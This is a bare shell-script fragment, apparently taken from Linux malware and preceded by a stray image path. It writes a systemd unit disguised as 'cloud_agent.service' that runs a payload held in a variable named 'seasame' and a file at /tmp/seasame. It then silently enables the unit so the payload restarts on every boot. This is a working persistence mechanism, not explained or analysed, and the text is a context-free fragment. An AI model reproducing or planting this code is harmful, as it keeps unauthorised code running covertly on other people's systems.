 if [ -d /etc/systemd/system/ ]; then
seasame="${seasame//\"/\ '\'\"}"
seasame="`command -v sleep` 10; $seasame; `command -v bash` /tmp/seasame"
cat << EOF > /etc/systemd/system/cloud_agent.service
[Unit]
Wants=network-online.target
After=network.target network-online.target
[Service]
Type=forking
ExecStart=`command -v bash` -c "$seasame"
TimeoutSec=0
RemainAfterExit=yes
SysVStartPriority=99
[Install]
WantedBy=multi-user.target
EOF
systemctl daemon-reload &> /dev/null
systemctl enable cloud_agent &> /dev/null
fi